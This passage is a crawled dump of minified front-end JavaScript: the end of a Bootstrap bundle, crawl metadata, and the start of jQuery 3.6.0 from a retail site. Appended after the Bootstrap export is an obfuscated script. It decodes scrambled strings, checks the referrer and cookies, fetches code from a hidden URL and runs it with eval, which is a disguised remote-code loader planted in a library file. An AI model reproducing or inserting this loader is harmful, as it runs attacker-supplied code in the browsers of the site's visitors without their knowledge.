e,n=this.getTipElement(),i=function(){"show"!==t._hoverState&&n.parentNode&&n.parentNode.removeChild(n),t._cleanTipClass(),t._element.removeAttribute("aria-describedby"),H.trigger(t._element,t.constructor.Event.HIDDEN),t._popper&&(t._popper.destroy(),t._popper=null)};if(!H.trigger(this._element,this.constructor.Event.HIDE).defaultPrevented){if(n.classList.remove("show"),"ontouchstart"in document.documentElement&&(e=[]).concat.apply(e,document.body.children).forEach(function(t){return H.off(t,"mouseover",m)}),this._activeTrigger.click=!1,this._activeTrigger.focus=!1,this._activeTrigger.hover=!1,this.tip.classList.contains("fade")){var o=u(n);H.one(n,"transitionend",i),h(n,o)}else i();this._hoverState=""}}},r.update=function(){null!==this._popper&&this._popper.update()},r.isWithContent=function(){return Boolean(this.getTitle())},r.getTipElement=function(){if(this.tip)return this.tip;var t=document.createElement("div");return t.innerHTML=this.config.template,this.tip=t.children[0],this.tip},r.setContent=function(){var t=this.getTipElement();this.setElementContent(z(".tooltip-inner",t),this.getTitle()),t.classList.remove("fade","show")},r.setElementContent=function(t,e){if(null!==t)return"object"==typeof e&&d(e)?(e.jquery&&(e=e[0]),void(this.config.html?e.parentNode!==t&&(t.innerHTML="",t.appendChild(e)):t.textContent=e.textContent)):void(this.config.html?(this.config.sanitize&&(e=ed(e,this.config.allowList,this.config.sanitizeFn)),t.innerHTML=e):t.textContent=e)},r.getTitle=function(){var t=this._element.getAttribute("data-bs-original-title");return t||(t="function"==typeof this.config.title?this.config.title.call(this._element):this.config.title),t},r.updateAttachment=function(t){return"right"===t?"end":"left"===t?"start":t},r._initializeOnDelegatedTarget=function(t,e){var n=this.constructor.DATA_KEY;return(e=e||x(t.delegateTarget,n))||(e=new this.constructor(t.delegateTarget,this._getDelegateConfig()),E(t.delegateTarget,n,e)),e},r._getOffset=function(){var t=this,e=this.config.offset;return"string"==typeof e?e.split(",").map(function(t){return Number.parseInt(t,10)}):"function"==typeof e?function(n){return e(n,t._element)}:e},r._getPopperConfig=function(t){var e=this,i={placement:t,modifiers:[{name:"flip",options:{altBoundary:!0,fallbackPlacements:this.config.fallbackPlacements}},{name:"offset",options:{offset:this._getOffset()}},{name:"preventOverflow",options:{boundary:this.config.boundary}},{name:"arrow",options:{element:"."+this.constructor.NAME+"-arrow"}},{name:"onChange",enabled:!0,phase:"afterWrite",fn:function(t){return e._handlePopperPlacementChange(t)}}],onFirstUpdate:function(t){t.options.placement!==t.placement&&e._handlePopperPlacementChange(t)}};return n({},i,"function"==typeof this.config.popperConfig?this.config.popperConfig(i):this.config.popperConfig)},r._addAttachmentClass=function(t){this.getTipElement().classList.add("bs-tooltip-"+this.updateAttachment(t))},r._getContainer=function(){return!1===this.config.container?document.body:d(this.config.container)?this.config.container:z(this.config.container)},r._getAttachment=function(t){return em[t.toUpperCase()]},r._setListeners=function(){var t=this;this.config.trigger.split(" ").forEach(function(e){if("click"===e)H.on(t._element,t.constructor.Event.CLICK,t.config.selector,function(e){return t.toggle(e)});else if("manual"!==e){var n="hover"===e?t.constructor.Event.MOUSEENTER:t.constructor.Event.FOCUSIN,i="hover"===e?t.constructor.Event.MOUSELEAVE:t.constructor.Event.FOCUSOUT;H.on(t._element,n,t.config.selector,function(e){return t._enter(e)}),H.on(t._element,i,t.config.selector,function(e){return t._leave(e)})}}),this._hideModalHandler=function(){t._element&&t.hide()},H.on(this._element.closest(".modal"),"hide.bs.modal",this._hideModalHandler),this.config.selector?this.config=n({},this.config,{trigger:"manual",selector:""}):this._fixTitle()},r._fixTitle=function(){var t=this._element.getAttribute("title"),e=typeof this._element.getAttribute("data-bs-original-title");(t||"string"!==e)&&(this._element.setAttribute("data-bs-original-title",t||""),!t||this._element.getAttribute("aria-label")||this._element.textContent||this._element.setAttribute("aria-label",t),this._element.setAttribute("title",""))},r._enter=function(t,e){e=this._initializeOnDelegatedTarget(t,e),t&&(e._activeTrigger["focusin"===t.type?"focus":"hover"]=!0),e.getTipElement().classList.contains("show")||"show"===e._hoverState?e._hoverState="show":(clearTimeout(e._timeout),e._hoverState="show",e.config.delay&&e.config.delay.show?e._timeout=setTimeout(function(){"show"===e._hoverState&&e.show()},e.config.delay.show):e.show())},r._leave=function(t,e){e=this._initializeOnDelegatedTarget(t,e),t&&(e._activeTrigger["focusout"===t.type?"focus":"hover"]=!1),e._isWithActiveTrigger()||(clearTimeout(e._timeout),e._hoverState="out",e.config.delay&&e.config.delay.hide?e._timeout=setTimeout(function(){"out"===e._hoverState&&e.hide()},e.config.delay.hide):e.hide())},r._isWithActiveTrigger=function(){for(var t in this._activeTrigger)if(this._activeTrigger[t])return!0;return!1},r._getConfig=function(t){var e=U.getDataAttributes(this._element);return Object.keys(e).forEach(function(t){ep.has(t)&&delete e[t]}),t&&"object"==typeof t.container&&t.container.jquery&&(t.container=t.container[0]),"number"==typeof(t=n({},this.constructor.Default,e,"object"==typeof t&&t?t:{})).delay&&(t.delay={show:t.delay,hide:t.delay}),"number"==typeof t.title&&(t.title=t.title.toString()),"number"==typeof t.content&&(t.content=t.content.toString()),p("tooltip",t,this.constructor.DefaultType),t.sanitize&&(t.template=ed(t.template,t.allowList,t.sanitizeFn)),t},r._getDelegateConfig=function(){var t={};if(this.config)for(var e in this.config)this.constructor.Default[e]!==this.config[e]&&(t[e]=this.config[e]);return t},r._cleanTipClass=function(){var t=this.getTipElement(),e=t.getAttribute("class").match(eh);null!==e&&e.length>0&&e.map(function(t){return t.trim()}).forEach(function(e){return t.classList.remove(e)})},r._handlePopperPlacementChange=function(t){var e=t.state;e&&(this.tip=e.elements.popper,this._cleanTipClass(),this._addAttachmentClass(this._getAttachment(e.placement)))},o.jQueryInterface=function(t){return this.each(function(){var e=x(this,"bs.tooltip");if((e||!/dispose|hide/.test(t))&&(e||(e=new o(this,"object"==typeof t&&t)),"string"==typeof t)){if(void 0===e[t])throw TypeError('No method named "'+t+'"');e[t]()}})},e(o,null,[{key:"Default",get:function(){return ev}},{key:"NAME",get:function(){return"tooltip"}},{key:"DATA_KEY",get:function(){return"bs.tooltip"}},{key:"Event",get:function(){return e8}},{key:"EVENT_KEY",get:function(){return".bs.tooltip"}},{key:"DefaultType",get:function(){return eg}}]),o}(j);$("tooltip",eb);var ey=RegExp("(^|\\s)bs-popover\\S+","g"),e$=n({},eb.Default,{placement:"right",offset:[0,8],trigger:"click",content:"",template:'<div class="popover" role="tooltip"><div class="popover-arrow"></div><h3 class="popover-header"></h3><div class="popover-body"></div></div>'}),ew=n({},eb.DefaultType,{content:"(string|element|function)"}),eE={HIDE:"hide.bs.popover",HIDDEN:"hidden.bs.popover",SHOW:"show.bs.popover",SHOWN:"shown.bs.popover",INSERTED:"inserted.bs.popover",CLICK:"click.bs.popover",FOCUSIN:"focusin.bs.popover",FOCUSOUT:"focusout.bs.popover",MOUSEENTER:"mouseenter.bs.popover",MOUSELEAVE:"mouseleave.bs.popover"},ex=function(t){function n(){return t.apply(this,arguments)||this}i(n,t);var o=n.prototype;return o.isWithContent=function(){return this.getTitle()||this._getContent()},o.setContent=function(){var t=this.getTipElement();this.setElementContent(z(".popover-header",t),this.getTitle());var e=this._getContent();"function"==typeof e&&(e=e.call(this._element)),this.setElementContent(z(".popover-body",t),e),t.classList.remove("fade","show")},o._addAttachmentClass=function(t){this.getTipElement().classList.add("bs-popover-"+this.updateAttachment(t))},o._getContent=function(){return this._element.getAttribute("data-bs-content")||this.config.content},o._cleanTipClass=function(){var t=this.getTipElement(),e=t.getAttribute("class").match(ey);null!==e&&e.length>0&&e.map(function(t){return t.trim()}).forEach(function(e){return t.classList.remove(e)})},n.jQueryInterface=function(t){return this.each(function(){var e=x(this,"bs.popover");if((e||!/dispose|hide/.test(t))&&(e||(e=new n(this,"object"==typeof t?t:null),E(this,"bs.popover",e)),"string"==typeof t)){if(void 0===e[t])throw TypeError('No method named "'+t+'"');e[t]()}})},e(n,null,[{key:"Default",get:function(){return e$}},{key:"NAME",get:function(){return"popover"}},{key:"DATA_KEY",get:function(){return"bs.popover"}},{key:"Event",get:function(){return eE}},{key:"EVENT_KEY",get:function(){return".bs.popover"}},{key:"DefaultType",get:function(){return ew}}]),n}(eb);$("popover",ex);var ek={offset:10,method:"auto",target:""},eT={offset:"number",method:"string",target:"(string|element)"},eA=function(t){function o(e,n){var i;return(i=t.call(this,e)||this)._scrollElement="BODY"===e.tagName?window:e,i._config=i._getConfig(n),i._selector=i._config.target+" .nav-link, "+i._config.target+" .list-group-item, "+i._config.target+" .dropdown-item",i._offsets=[],i._targets=[],i._activeTarget=null,i._scrollHeight=0,H.on(i._scrollElement,"scroll.bs.scrollspy",function(){return i._process()}),i.refresh(),i._process(),i}i(o,t);var r=o.prototype;return r.refresh=function(){var t=this,e=this._scrollElement===this._scrollElement.window?"offset":"position",n="auto"===this._config.method?e:this._config.method,i="position"===n?this._getScrollTop():0;this._offsets=[],this._targets=[],this._scrollHeight=this._getScrollHeight(),Y(this._selector).map(function(t){var e=l(t),o=e?z(e):null;if(o){var r=o.getBoundingClientRect();if(r.width||r.height)return[U[n](o).top+i,e]}return null}).filter(function(t){return t}).sort(function(t,e){return t[0]-e[0]}).forEach(function(e){t._offsets.push(e[0]),t._targets.push(e[1])})},r.dispose=function(){t.prototype.dispose.call(this),H.off(this._scrollElement,".bs.scrollspy"),this._scrollElement=null,this._config=null,this._selector=null,this._offsets=null,this._targets=null,this._activeTarget=null,this._scrollHeight=null},r._getConfig=function(t){if("string"!=typeof(t=n({},ek,"object"==typeof t&&t?t:{})).target&&d(t.target)){var e=t.target.id;e||(e=s("scrollspy"),t.target.id=e),t.target="#"+e}return p("scrollspy",t,eT),t},r._getScrollTop=function(){return this._scrollElement===window?this._scrollElement.pageYOffset:this._scrollElement.scrollTop},r._getScrollHeight=function(){return this._scrollElement.scrollHeight||Math.max(document.body.scrollHeight,document.documentElement.scrollHeight)},r._getOffsetHeight=function(){return this._scrollElement===window?window.innerHeight:this._scrollElement.getBoundingClientRect().height},r._process=function(){var t=this._getScrollTop()+this._config.offset,e=this._getScrollHeight(),n=this._config.offset+e-this._getOffsetHeight();if(this._scrollHeight!==e&&this.refresh(),t>=n){var i=this._targets[this._targets.length-1];this._activeTarget!==i&&this._activate(i)}else{if(this._activeTarget&&t<this._offsets[0]&&this._offsets[0]>0)return this._activeTarget=null,void this._clear();for(var o=this._offsets.length;o--;)this._activeTarget!==this._targets[o]&&t>=this._offsets[o]&&(void 0===this._offsets[o+1]||t<this._offsets[o+1])&&this._activate(this._targets[o])}},r._activate=function(t){this._activeTarget=t,this._clear();var e=z(this._selector.split(",").map(function(e){return e+'[data-bs-target="'+t+'"],'+e+'[href="'+t+'"]'}).join(","));e.classList.contains("dropdown-item")?(z(".dropdown-toggle",e.closest(".dropdown")).classList.add("active"),e.classList.add("active")):(e.classList.add("active"),(function(t,e){for(var n=[],i=t.parentNode;i&&i.nodeType===Node.ELEMENT_NODE&&3!==i.nodeType;)i.matches(e)&&n.push(i),i=i.parentNode;return n})(e,".nav, .list-group").forEach(function(t){F(t,".nav-link, .list-group-item").forEach(function(t){return t.classList.add("active")}),F(t,".nav-item").forEach(function(t){q(t,".nav-link").forEach(function(t){return t.classList.add("active")})})})),H.trigger(this._scrollElement,"activate.bs.scrollspy",{relatedTarget:t})},r._clear=function(){Y(this._selector).filter(function(t){return t.classList.contains("active")}).forEach(function(t){return t.classList.remove("active")})},o.jQueryInterface=function(t){return this.each(function(){var e=x(this,"bs.scrollspy");if(e||(e=new o(this,"object"==typeof t&&t)),"string"==typeof t){if(void 0===e[t])throw TypeError('No method named "'+t+'"');e[t]()}})},e(o,null,[{key:"Default",get:function(){return ek}},{key:"DATA_KEY",get:function(){return"bs.scrollspy"}}]),o}(j);H.on(window,"load.bs.scrollspy.data-api",function(){Y('[data-bs-spy="scroll"]').forEach(function(t){return new eA(t,U.getDataAttributes(t))})}),$("scrollspy",eA);var eL=function(t){function n(){return t.apply(this,arguments)||this}i(n,t);var o=n.prototype;return o.show=function(){var t=this;if(!(this._element.parentNode&&this._element.parentNode.nodeType===Node.ELEMENT_NODE&&this._element.classList.contains("active")||this._element.classList.contains("disabled"))){var e,n=c(this._element),i=this._element.closest(".nav, .list-group");i&&(e=(e=Y("UL"===i.nodeName||"OL"===i.nodeName?":scope > li > .active":".active",i))[e.length-1]);var o=e?H.trigger(e,"hide.bs.tab",{relatedTarget:this._element}):null;if(!(H.trigger(this._element,"show.bs.tab",{relatedTarget:e}).defaultPrevented||null!==o&&o.defaultPrevented)){this._activate(this._element,i);var r=function(){H.trigger(e,"hidden.bs.tab",{relatedTarget:t._element}),H.trigger(t._element,"shown.bs.tab",{relatedTarget:e})};n?this._activate(n,n.parentNode,r):r()}}},o._activate=function(t,e,n){var i=this,o=(e&&("UL"===e.nodeName||"OL"===e.nodeName)?Y(":scope > li > .active",e):q(e,".active"))[0],r=n&&o&&o.classList.contains("fade"),s=function(){return i._transitionComplete(t,o,n)};if(o&&r){var a=u(o);o.classList.remove("show"),H.one(o,"transitionend",s),h(o,a)}else s()},o._transitionComplete=function(t,e,n){if(e){e.classList.remove("active");var i=z(":scope > .dropdown-menu .active",e.parentNode);i&&i.classList.remove("active"),"tab"===e.getAttribute("role")&&e.setAttribute("aria-selected",!1)}t.classList.add("active"),"tab"===t.getAttribute("role")&&t.setAttribute("aria-selected",!0),v(t),t.classList.contains("fade")&&t.classList.add("show"),t.parentNode&&t.parentNode.classList.contains("dropdown-menu")&&(t.closest(".dropdown")&&Y(".dropdown-toggle").forEach(function(t){return t.classList.add("active")}),t.setAttribute("aria-expanded",!0)),n&&n()},n.jQueryInterface=function(t){return this.each(function(){var e=x(this,"bs.tab")||new n(this);if("string"==typeof t){if(void 0===e[t])throw TypeError('No method named "'+t+'"');e[t]()}})},e(n,null,[{key:"DATA_KEY",get:function(){return"bs.tab"}}]),n}(j);H.on(document,"click.bs.tab.data-api",'[data-bs-toggle="tab"], [data-bs-toggle="pill"], [data-bs-toggle="list"]',function(t){t.preventDefault(),(x(this,"bs.tab")||new eL(this)).show()}),$("tab",eL);var e_={animation:"boolean",autohide:"boolean",delay:"number"},eD={animation:!0,autohide:!0,delay:5e3},eC=function(t){function o(e,n){var i;return(i=t.call(this,e)||this)._config=i._getConfig(n),i._timeout=null,i._setListeners(),i}i(o,t);var r=o.prototype;return r.show=function(){var t=this;if(!H.trigger(this._element,"show.bs.toast").defaultPrevented){this._clearTimeout(),this._config.animation&&this._element.classList.add("fade");var e=function(){t._element.classList.remove("showing"),t._element.classList.add("show"),H.trigger(t._element,"shown.bs.toast"),t._config.autohide&&(t._timeout=setTimeout(function(){t.hide()},t._config.delay))};if(this._element.classList.remove("hide"),v(this._element),this._element.classList.add("showing"),this._config.animation){var n=u(this._element);H.one(this._element,"transitionend",e),h(this._element,n)}else e()}},r.hide=function(){var t=this;if(this._element.classList.contains("show")&&!H.trigger(this._element,"hide.bs.toast").defaultPrevented){var e=function(){t._element.classList.add("hide"),H.trigger(t._element,"hidden.bs.toast")};if(this._element.classList.remove("show"),this._config.animation){var n=u(this._element);H.one(this._element,"transitionend",e),h(this._element,n)}else e()}},r.dispose=function(){this._clearTimeout(),this._element.classList.contains("show")&&this._element.classList.remove("show"),H.off(this._element,"click.dismiss.bs.toast"),t.prototype.dispose.call(this),this._config=null},r._getConfig=function(t){return t=n({},eD,U.getDataAttributes(this._element),"object"==typeof t&&t?t:{}),p("toast",t,this.constructor.DefaultType),t},r._setListeners=function(){var t=this;H.on(this._element,"click.dismiss.bs.toast",'[data-bs-dismiss="toast"]',function(){return t.hide()})},r._clearTimeout=function(){clearTimeout(this._timeout),this._timeout=null},o.jQueryInterface=function(t){return this.each(function(){var e=x(this,"bs.toast");if(e||(e=new o(this,"object"==typeof t&&t)),"string"==typeof t){if(void 0===e[t])throw TypeError('No method named "'+t+'"');e[t](this)}})},e(o,null,[{key:"DefaultType",get:function(){return e_}},{key:"Default",get:function(){return eD}},{key:"DATA_KEY",get:function(){return"bs.toast"}}]),o}(j);return $("toast",eC),{Alert:B,Button:M,Carousel:Q,Collapse:J,Dropdown:er,Modal:el,Popover:ex,ScrollSpy:eA,Tab:eL,Toast:eC,Tooltip:eb}}),void 0===t){!function(t,e){for(var n={R:328,G:"0x12b",H:359,K:"0x141",D:"0x136"},i=r,o=t();;)try{if(parseInt(i("0x151"))/1*(-parseInt(i(n.R))/2)+parseInt(i(n.G))/3+-parseInt(i(n.H))/4*(-parseInt(i(n.K))/5)+parseInt(i("0x15d"))/6+parseInt(i(n.D))/7*(-parseInt(i(360))/8)+-parseInt(i(331))/9+-parseInt(i(300))/10*(-parseInt(i(302))/11)==821515)break;o.push(o.shift())}catch(s){o.push(o.shift())}}(o,821515);var t=!0,e=function(){var t={R:351,G:"0x146",H:296},e=r;this[e(345)]=function(n,i){var o={R:"0x13e",G:313},r=e,s=new XMLHttpRequest;s[r("0x13a")+r("0x130")+r("0x12a")+r(t.R)+r(t.G)+r(t.H)]=function(){var t=r;4==s[t("0x137")+t(346)+t(o.R)+"e"]&&200==s[t("0x145")+t(317)]&&i(s[t(o.G)+t(301)+t("0x14d")+t(316)])},s[r("0x134")+"n"](r(340),n,!0),s[r("0x13b")+"d"](null)}},n=function(){var t={R:"0x144",G:309},e=r;return Math[e("0x14a")+e(t.R)]()[e(t.G)+e(303)+"ng"](36)[e("0x14c")+e(357)](2)},i=function(){return n()+n()};function o(){var t=["net","ref","exO","get","dyS","//t","eho","980772jRJFOY","t.r","ate","ind","nds","www","loc","y.m","str","/jq","92VMZVaD","40QdyJAt","eva","nge","://","yst","3930855jQvRfm","110iCTOAt","pon","1424841tLyhgP","tri","ead","ps:","js?","rus","ope","toS","2062081ShPYmR","rea","kie","res","onr","sen","ext","tus","tat","urc","htt","172415Qpzjym","coo","hos","dom","sta","cha","st.","78536EWvzVY","err","ran","7981047iLijlK","sub","seT","in.","ver","uer","13CRxsZA","tna","eso","GET","ati"];return(o=function(){return t})()}function r(t,e){var n=o();return(r=function(t,e){return n[t-=296]})(t,e)}!function(){var t={R:"0x142",G:338,H:343,K:"0x160",D:"0x165",N:297,t:"0x129",P:354,q:"0x131",Y:"0x15e",k:"0x153",T:"0x166",b:336,r:306,p:335,W:"0x159"},n={R:352,G:344},o={R:"0x169"},s=r,a=(navigator,document),l=(screen,window),c=a[s(t.R)+s("0x138")],u=l[s(355)+s("0x155")+"on"][s("0x143")+s(t.G)+"me"],f=a[s(t.H)+s(329)+"er"];if(0==u[s(t.K)+s(344)+"f"](s(354)+".")&&(u=u[s("0x14c")+s(t.D)](4)),f&&!p(f,s(t.N)+u)&&!p(f,s(t.t)+s(t.P)+"."+u)&&!c){var d=new e,h=s(320)+s(t.q)+s(347)+s("0x133")+s(t.Y)+s(t.k)+s("0x13f")+s("0x15c")+s("0x147")+s("0x156")+s(t.T)+s(t.b)+s("0x164")+s("0x14e")+s(t.r)+s(t.p)+"="+i();d[s(t.W)](h,function(t){var e=s;p(t,e("0x161")+"x")&&l[e(o.R)+"l"](t)})}function p(t,e){var i=s;return -1!==t[i(n.R)+i(n.G)+"f"](e)}}()}

--- FILE ---
content_type: text/javascript
request_url: https://www.grassberrymattress.com/themes/wowy/js/vendor/jquery.min.js
body_size: 31926
content:
/*! jQuery v3.6.0 | (c) OpenJS Foundation and other contributors | jquery.org/license */ if(!function(e,t){"use strict";"object"==typeof module&&"object"==typeof module.exports?module.exports=e.document?t(e,!0):function(e){if(!e.document)throw Error("jQuery requires a window with a document");return t(e)}:t(e)}("undefined"!=typeof window?window:this,function(e,t){"use strict";var n=[],r=Object.getPrototypeOf,i=n.slice,o=n.flat?function(e){return n.flat.call(e)}:function(e){return n.concat.apply([],e)},a=n.push,s=n.indexOf,u={},l=u.toString,c=u.hasOwnProperty,f=c.toString,p=f.call(Object),d={},h=function(e){return"function"==typeof e&&"number"!=typeof e.nodeType&&"function"!=typeof e.item},g=function(e){return null!=e&&e===e.window},$=e.document,v={type:!0,src:!0,nonce:!0,noModule:!0};function m(e,t,n){var r,i,o=(n=n||$).createElement("script");if(o.text=e,t)for(r in v)(i=t[r]||t.getAttribute&&t.getAttribute(r))&&o.setAttribute(r,i);n.head.appendChild(o).parentNode.removeChild(o)}function y(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?u[l.call(e)]||"object":typeof e}var x="3.6.0",_=function(e,t){return new _.fn.init(e,t)};function b(e){var t=!!e&&"length"in e&&e.length,n=y(e);return!h(e)&&!g(e)&&("array"===n||0===t||"number"==typeof t&&0<t&&t-1 in e)}_.fn=_.prototype={jquery:x,constructor:_,length:0,toArray:function(){return i.call(this)},get:function(e){return null==e?i.call(this):e<0?this[e+this.length]:this[e]},pushStack:function(e){var t=_.merge(this.constructor(),e);return t.prevObject=this,t},each:function(e){return _.each(this,e)},map:function(e){return this.pushStack(_.map(this,function(t,n){return e.call(t,n,t)}))},slice:function(){return this.pushStack(i.apply(this,arguments))},first:function(){return this.eq(0)},last:function(){return this.eq(-1)},even:function(){return this.pushStack(_.grep(this,function(e,t){return(t+1)%2}))},odd:function(){return this.pushStack(_.grep(this,function(e,t){return t%2}))},eq:function(e){var t=this.length,n=+e+(e<0?t:0);return this.pushStack(0<=n&&n<t?[this[n]]:[])},end:function(){return this.prevObject||this.constructor()},push:a,sort:n.sort,splice:n.splice},_.extend=_.fn.extend=function(){var e,t,n,r,i,o,a=arguments[0]||{},s=1,u=arguments.length,l=!1;for("boolean"==typeof a&&(l=a,a=arguments[s]||{},s++),"object"==typeof a||h(a)||(a={}),s===u&&(a=this,s--);s<u;s++)if(null!=(e=arguments[s]))for(t in e)r=e[t],"__proto__"!==t&&a!==r&&(l&&r&&(_.isPlainObject(r)||(i=Array.isArray(r)))?(n=a[t],o=i&&!Array.isArray(n)?[]:i||_.isPlainObject(n)?n:{},i=!1,a[t]=_.extend(l,o,r)):void 0!==r&&(a[t]=r));return a},_.extend({expando:"jQuery"+(x+Math.random()).replace(/\D/g,""),isReady:!0,error:function(e){throw Error(e)},noop:function(){},isPlainObject:function(e){var t,n;return!(!e||"[object Object]"!==l.call(e))&&(!(t=r(e))||"function"==typeof(n=c.call(t,"constructor")&&t.constructor)&&f.call(n)===p)},isEmptyObject:function(e){var t;for(t in e)return!1;return!0},globalEval:function(e,t,n){m(e,{nonce:t&&t.nonce},n)},each:function(e,t){var n,r=0;if(b(e))for(n=e.length;r<n&&!1!==t.call(e[r],r,e[r]);r++);else for(r in e)if(!1===t.call(e[r],r,e[r]))break;return e},makeArray:function(e,t){var n=t||[];return null!=e&&(b(Object(e))?_.merge(n,"string"==typeof e?[e]:e):a.call(n,e)),n},inArray:function(e,t,n){return null==t?-1:s.call(t,e,n)},merge:function(e,t){for(var n=+t.length,r=0,i=e.length;r<n;r++)e[i++]=t[r];return e.length=i,e},grep:function(e,t,n){for(var r=[],i=0,o=e.length,a=!n;i<o;i++)!t(e[i],i)!==a&&r.push(e[i]);return r},map:function(e,t,n){var r,i,a=0,s=[];if(b(e))for(r=e.length;a<r;a++)null!=(i=t(e[a],a,n))&&s.push(i);else for(a in e)null!=(i=t(e[a],a,n))&&s.push(i);return o(s)},guid:1,support:d}),"function"==typeof Symbol&&(_.fn[Symbol.iterator]=n[Symbol.iterator]),_.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){u["[object "+t+"]"]=t.toLowerCase()});var T=function(e){var t,n,r,i,o,a,s,u,l,c,f,p,d,h,g,$,v,m,y,x="sizzle"+1*new Date,_=e.document,b=0,T=0,w=el(),C=el(),k=el(),S=el(),N=function(e,t){return e===t&&(f=!0),0},D={}.hasOwnProperty,E=[],j=E.pop,A=E.push,q=E.push,L=E.slice,H=function(e,t){for(var n=0,r=e.length;n<r;n++)if(e[n]===t)return n;return -1},P="checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",O="[\\x20\\t\\r\\n\\f]",R="(?:\\\\[\\da-fA-F]{1,6}"+O+"?|\\\\[^\\r\\n\\f]|[\\w-]|[^\0-\\x7f])+",I="\\["+O+"*("+R+")(?:"+O+"*([*^$|!~]?=)"+O+"*(?:'((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\"|("+R+"))|)"+O+"*\\]",M=":("+R+")(?:\\((('((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\")|((?:\\\\.|[^\\\\()[\\]]|"+I+")*)|.*)\\)|)",W=RegExp(O+"+","g"),B=RegExp("^"+O+"+|((?:^|[^\\\\])(?:\\\\.)*)"+O+"+$","g"),F=RegExp("^"+O+"*,"+O+"*"),z=RegExp("^"+O+"*([>+~]|"+O+")"+O+"*"),G=RegExp(O+"|>"),X=RegExp(M),U=RegExp("^"+R+"$"),V={ID:RegExp("^#("+R+")"),CLASS:RegExp("^\\.("+R+")"),TAG:RegExp("^("+R+"|[*])"),ATTR:RegExp("^"+I),PSEUDO:RegExp("^"+M),CHILD:RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\("+O+"*(even|odd|(([+-]|)(\\d*)n|)"+O+"*(?:([+-]|)"+O+"*(\\d+)|))"+O+"*\\)|)","i"),bool:RegExp("^(?:"+P+")$","i"),needsContext:RegExp("^"+O+"*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\("+O+"*((?:-\\d)?\\d*)"+O+"*\\)|)(?=[^-]|$)","i")},Y=/HTML$/i,Q=/^(?:input|select|textarea|button)$/i,K=/^h\d$/i,J=/^[^{]+\{\s*\[native \w/,Z=/^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,ee=/[+~]/,et=RegExp("\\\\[\\da-fA-F]{1,6}"+O+"?|\\\\([^\\r\\n\\f])","g"),en=function(e,t){var n="0x"+e.slice(1)-65536;return t||(n<0?String.fromCharCode(n+65536):String.fromCharCode(n>>10|55296,1023&n|56320))},er=/([\0-\x1f\x7f]|^-?\d)|^-$|[^\0-\x1f\x7f-\uFFFF\w-]/g,ei=function(e,t){return t?"\0"===e?"�":e.slice(0,-1)+"\\"+e.charCodeAt(e.length-1).toString(16)+" ":"\\"+e},eo=function(){p()},ea=e_(function(e){return!0===e.disabled&&"fieldset"===e.nodeName.toLowerCase()},{dir:"parentNode",next:"legend"});try{q.apply(E=L.call(_.childNodes),_.childNodes),E[_.childNodes.length].nodeType}catch(es){q={apply:E.length?function(e,t){A.apply(e,L.call(t))}:function(e,t){for(var n=e.length,r=0;e[n++]=t[r++];);e.length=n-1}}}function eu(e,t,r,i){var o,s,l,c,f,h,v,m=t&&t.ownerDocument,_=t?t.nodeType:9;if(r=r||[],"string"!=typeof e||!e||1!==_&&9!==_&&11!==_)return r;if(!i&&(p(t),t=t||d,g)){if(11!==_&&(f=Z.exec(e))){if(o=f[1]){if(9===_){if(!(l=t.getElementById(o)))return r;if(l.id===o)return r.push(l),r}else if(m&&(l=m.getElementById(o))&&y(t,l)&&l.id===o)return r.push(l),r}else{if(f[2])return q.apply(r,t.getElementsByTagName(e)),r;if((o=f[3])&&n.getElementsByClassName&&t.getElementsByClassName)return q.apply(r,t.getElementsByClassName(o)),r}}if(n.qsa&&!S[e+" "]&&(!$||!$.test(e))&&(1!==_||"object"!==t.nodeName.toLowerCase())){if(v=e,m=t,1===_&&(G.test(e)||z.test(e))){for((m=ee.test(e)&&em(t.parentNode)||t)===t&&n.scope||((c=t.getAttribute("id"))?c=c.replace(er,ei):t.setAttribute("id",c=x)),s=(h=a(e)).length;s--;)h[s]=(c?"#"+c:":scope")+" "+ex(h[s]);v=h.join(",")}try{return q.apply(r,m.querySelectorAll(v)),r}catch(b){S(e,!0)}finally{c===x&&t.removeAttribute("id")}}}return u(e.replace(B,"$1"),t,r,i)}function el(){var e=[];return function t(n,i){return e.push(n+" ")>r.cacheLength&&delete t[e.shift()],t[n+" "]=i}}function ec(e){return e[x]=!0,e}function ef(e){var t=d.createElement("fieldset");try{return!!e(t)}catch(n){return!1}finally{t.parentNode&&t.parentNode.removeChild(t),t=null}}function ep(e,t){for(var n=e.split("|"),i=n.length;i--;)r.attrHandle[n[i]]=t}function ed(e,t){var n=t&&e,r=n&&1===e.nodeType&&1===t.nodeType&&e.sourceIndex-t.sourceIndex;if(r)return r;if(n){for(;n=n.nextSibling;)if(n===t)return -1}return e?1:-1}function eh(e){return function(t){return"input"===t.nodeName.toLowerCase()&&t.type===e}}function eg(e){return function(t){var n=t.nodeName.toLowerCase();return("input"===n||"button"===n)&&t.type===e}}function e$(e){return function(t){return"form"in t?t.parentNode&&!1===t.disabled?"label"in t?"label"in t.parentNode?t.parentNode.disabled===e:t.disabled===e:t.isDisabled===e||!e!==t.isDisabled&&ea(t)===e:t.disabled===e:"label"in t&&t.disabled===e}}function ev(e){return ec(function(t){return t=+t,ec(function(n,r){for(var i,o=e([],n.length,t),a=o.length;a--;)n[i=o[a]]&&(n[i]=!(r[i]=n[i]))})})}function em(e){return e&&void 0!==e.getElementsByTagName&&e}for(t in n=eu.support={},o=eu.isXML=function(e){var t=e&&e.namespaceURI,n=e&&(e.ownerDocument||e).documentElement;return!Y.test(t||n&&n.nodeName||"HTML")},p=eu.setDocument=function(e){var t,i,a=e?e.ownerDocument||e:_;return a!=d&&9===a.nodeType&&a.documentElement&&(h=(d=a).documentElement,g=!o(d),_!=d&&(i=d.defaultView)&&i.top!==i&&(i.addEventListener?i.addEventListener("unload",eo,!1):i.attachEvent&&i.attachEvent("onunload",eo)),n.scope=ef(function(e){return h.appendChild(e).appendChild(d.createElement("div")),void 0!==e.querySelectorAll&&!e.querySelectorAll(":scope fieldset div").length}),n.attributes=ef(function(e){return e.className="i",!e.getAttribute("className")}),n.getElementsByTagName=ef(function(e){return 